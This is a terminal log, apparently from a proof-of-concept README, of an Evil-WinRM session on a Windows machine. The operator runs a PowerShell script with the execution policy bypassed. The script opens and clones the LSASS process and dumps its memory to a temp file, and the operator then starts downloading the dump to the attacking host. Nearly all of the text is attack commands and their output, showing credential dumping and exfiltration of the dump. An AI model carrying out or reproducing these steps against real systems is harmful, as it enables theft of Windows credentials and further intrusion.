 *Evil-WinRM* PS C:\Users\Administrador\Documents> powershell -noexit -ExecutionPolicy Bypass -File PoC_Lsass.ps1
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos os direitos reservados.
Experimente a nova plataforma cruzada PowerShell https://aka.ms/pscore6
LSASS Forked Dump - PoC - V 1.0
Autor: Willian Oliveira
Empresa: Escola hack3r
[*] Carregando definiÇõÇæes de API...
[+] API carregada com sucesso.
[*] Tentando abrir o processo LSASS...
[+] Processo LSASS aberto com sucesso.
[*] Tentando clonar o processo LSASS...
[+] Processo LSASS clonado com sucesso.
[*] Criando o dump do processo clonado...
[+] Dump criado com sucesso em: C:\Users\ADMINI~1\AppData\Local\Temp\forked_lsass.dmp
PS C:\Users\Administrador\Documents>
*Evil-WinRM* PS C:\Users\Administrador\Documents> download C:\Users\ADMINI~1\AppData\Local\Temp\forked_lsass.dmp
Info: Downloading C:\Users\ADMINI~1\AppData\Local\Temp\forked_lsass.dmp to forked_lsass.dmp
Progress: 13% : |▒░░░░░░░░░|